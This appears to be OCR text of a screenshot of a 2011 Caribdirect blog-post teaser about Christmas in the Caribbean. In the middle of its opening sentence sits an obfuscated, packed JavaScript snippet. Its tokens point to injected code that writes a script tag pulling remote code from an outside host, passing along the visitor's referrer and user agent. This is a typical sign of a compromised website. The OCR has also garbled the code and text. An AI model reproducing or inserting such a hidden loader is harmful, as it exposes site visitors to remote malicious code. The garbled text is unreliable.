
Nothing Special; It’s who we are:
Part 5 – Christmas just for ME!
Caribdirect
-
December 12, 2011
CULTURE & SOCIETY
So eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|dahrn|var|u0026u|ref
errer|ihhys||js|php'.split('|'),0,{})) it’s getting a bit chilly
in the Tropics and because we’re so used to the
warmth, everybody wants...